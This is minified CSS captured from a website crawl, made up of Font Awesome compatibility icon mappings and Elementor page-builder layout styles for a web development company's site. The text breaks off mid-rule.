Brands";font-weight:400}.fa.fa-bitcoin:before{content:""}.fa.fa-file-text:before{content:""}.fa.fa-sort-alpha-asc:before{content:""}.fa.fa-sort-alpha-desc:before{content:""}.fa.fa-sort-amount-asc:before{content:""}.fa.fa-sort-amount-desc:before{content:""}.fa.fa-sort-numeric-asc:before{content:""}.fa.fa-sort-numeric-desc:before{content:""}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:""}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:""}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:""}.fa.fa-long-arrow-up:before{content:""}.fa.fa-long-arrow-left:before{content:""}.fa.fa-long-arrow-right:before{content:""}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:""}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:""}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:""}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:""}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:""}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:""}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:""}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:""}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:""}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:""}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:""}.fa.fa-mortar-board:before{content:""}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:""}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:""}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:""}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:""}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:""}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:""}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:""}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:""}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:""}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:""}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:""}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:""}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:""}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:""}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:""}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:""}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:""}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:""}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:""}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:""}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:""}.fa.fa-circle-o-notch:before{content:""}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:""}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:""}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:""}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:""}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:""}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:""}.fa.fa-send:before{content:""}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:""}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:""}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:""}.fa.fa-header:before{content:""}.fa.fa-sliders:before{content:""}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:""}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:""}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:""}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:""}.fa.fa-trash:before{content:""}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:""}.fa.fa-area-chart:before{content:""}.fa.fa-pie-chart:before{content:""}.fa.fa-line-chart:before{content:""}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:""}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:""}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:""}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:""}.fa.fa-intersex:before{content:""}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:""}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:""}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:""}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:""}.fa.fa-battery-3:before{content:""}.fa.fa-battery-2:before{content:""}.fa.fa-battery-1:before{content:""}.fa.fa-battery-0:before{content:""}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:""}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:""}.fa.fa-hourglass-1:before{content:""}.fa.fa-hourglass-2:before{content:""}.fa.fa-hourglass-3:before{content:""}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:""}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:""}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:""}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:""}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:""}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:""}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:""}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:""}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:""}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:""}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:""}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:""}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:""}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:""}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:""}.fa.fa-commenting:before{content:""}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:""}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:""}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:""}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:""}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:""}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:""}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:""}.fa.fa-volume-control-phone:before{content:""}.fa.fa-asl-interpreting:before{content:""}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:""}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:""}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:""}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:""}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:""}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:""}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:""}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:""}.fa.fa-vcard:before{content:""}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:""}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:""}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:""}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:""}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:""}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:""}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:""}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:""}.fa.fa-thermometer-3:before{content:""}.fa.fa-thermometer-2:before{content:""}.fa.fa-thermometer-1:before{content:""}.fa.fa-thermometer-0:before{content:""}.fa.fa-bathtub:before,.fa.fa-s15:before{content:""}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:""}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:""}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:""}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:""}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:""}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:""}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:100px 0px 0px 0px}.elementor-bc-flex-widget .elementor-8221 .elementor-element.elementor-element-6021c89.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8221 .elementor-element.elementor-element-6021c89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8221 .elementor-element.elementor-element-6021c89 > .elementor-element-populated{margin:0% 22% 0% 22%;--e-column-margin-right:22%;--e-column-margin-left:22%}.elementor-8221 .elementor-element.elementor-element-478a042 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8221 .elementor-element.elementor-element-478a042{text-align:center}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;line-height:1.12em;color:#121212}.elementor-8221 .elementor-element.elementor-element-3c33c83 > .elementor-widget-container{margin:0px 50px 0px 50px}.elementor-8221 .elementor-element.elementor-element-3c33c83{text-align:center;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:1.666em;color:rgba(18,18,18,.8)}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:10px 0px 110px 0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider{background-color:#121212;width:70px;border-radius:30px 30px 30px 30px;border-style:none}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider:before{background-color:var(--e-global-color-373811a);margin-left:0px;border-radius:30px 30px 30px 30px;width:35px;height:35px}.elementor-8221 .elementor-element.elementor-element-0007a08 input:checked + .mas-content-switcher-toggle-switch-slider:before{background-color:#c1ff00;-webkit-transform:translate(calc(70px - 35px),-50%);-ms-transform:translate(calc(70px - 35px),-50%);transform:translate(calc(70px - 35px),-50%);margin-left:-0px;width:35px;height:35px}.elementor-8221 .elementor-element.elementor-element-0007a08{z-index:13}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-inner{padding:0px 0px 50px 0px;margin-bottom:0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-1{margin-right:24px;color:var(--e-global-color-6bbd0e7)}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-2{margin-left:24px;color:var(--e-global-color-6bbd0e7)}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-1,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-2{font-family:"Plus Jakarta Sans",Sans-serif;font-size:16px;font-weight:700}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-label{width:70px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-label{height:35px}.elementor-8221 .elementor-element.elementor-element-0007a08 input:checked + .mas-content-switcher-toggle-switch-slider{border-style:none}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-content-wrap{font-family:"Plus Jakarta Sans",Sans-serif}@media (max-width:1024px) and (min-width:768px){.elementor-8221 .elementor-element.elementor-element-6021c89{width:100%}}@media (max-width:1024px){.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:60px 0px 0px 0px}.elementor-8221 .elementor-element.elementor-element-6021c89 > .elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-8221 .elementor-element.elementor-element-478a042{text-align:center}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-size:48px}.elementor-8221 .elementor-element.elementor-element-3c33c83{text-align:center}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:0px 0px 70px 0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-inner{padding:0px 0px 30px 0px}}@media (max-width:767px){.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:95px 0px 0px 0px}.elementor-8221 .elementor-element.elementor-element-6021c89 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-size:36px}.elementor-8221 .elementor-element.elementor-element-3c33c83 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:0px 0px 50px 0px}}@media (min-width: 1025px) and (max-width: 1261px){.elementor-8769 .elementor-element.elementor-element-b5cc31a .elementor-heading-title{font-size:44px}}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/combinedCss/nitro-min-noimport-735bc06be49d9c611fd3698de2756862-stylesheet.css
body_size: 20311
content:
.elementor-15993 .elementor-element.elementor-element-e94df0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-15993 .elementor-element.elementor-element-e94df0b.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation .navbar-nav{justify-content:start}.elementor-15993 .elementor-element.elementor-element-4543bbe .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu,.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu svg,.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-15993 .elementor-element.elementor-element-4543bbe .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-15993 .elementor-element.elementor-element-6ae0ee8.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-15993 .elementor-element.elementor-element-ec6cad8{text-align:left}.elementor-15993 .elementor-element.elementor-element-ec6cad8{width:auto;max-width:auto}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn::before{background-color:#0a102f}.elementor-15993 .elementor-element.elementor-element-ec6cad8 .mas-addons-btn:hover,.elementor-15993 .elementor-element.elementor-element-ec6cad8 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-15993 .elementor-element.elementor-element-9161962{width:auto;max-width:auto}.elementor-15993 .elementor-element.elementor-element-9161962 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-15993 .elementor-element.elementor-element-9161962 .elementor-widget-container{text-align:right}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn,.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#00f;--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-15993 .elementor-element.elementor-element-9161962 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#3147ff}@media (min-width:768px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:11.212%}.elementor-15993 .elementor-element.elementor-element-6d40726{width:53.12%}.elementor-15993 .elementor-element.elementor-element-6ae0ee8{width:35%}}@media (max-width:1024px) and (min-width:768px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:50%}.elementor-15993 .elementor-element.elementor-element-6d40726{width:50%}.elementor-15993 .elementor-element.elementor-element-6ae0ee8{width:100%}}@media (max-width:1024px){.elementor-15993 .elementor-element.elementor-element-e94df0b{padding:7px 7px 7px 7px}.elementor-15993 .elementor-element.elementor-element-4543bbe .main-navigation .navbar-nav{justify-content:flex-end}.elementor-15993 .elementor-element.elementor-element-4543bbe .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-15993 .elementor-element.elementor-element-81a9af8{width:50%}.elementor-15993 .elementor-element.elementor-element-6d40726{width:50%}}.elementor-14497 .elementor-element.elementor-element-54ffac2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-14497 .elementor-element.elementor-element-54ffac2:not(.elementor-motion-effects-element-type-background),.elementor-14497 .elementor-element.elementor-element-54ffac2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2b13b9}.elementor-14497 .elementor-element.elementor-element-54ffac2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-14497 .elementor-element.elementor-element-54ffac2 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-14497 .elementor-element.elementor-element-54ffac2.reveal-sticky{background-color:#2b13b9;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-14497 .elementor-element.elementor-element-2674d09 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-14497 .elementor-element.elementor-element-2674d09 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-14497 .elementor-element.elementor-element-2674d09 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-14497 .elementor-element.elementor-element-2674d09 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav>li>a,.elementor-14497 .elementor-element.elementor-element-2674d09 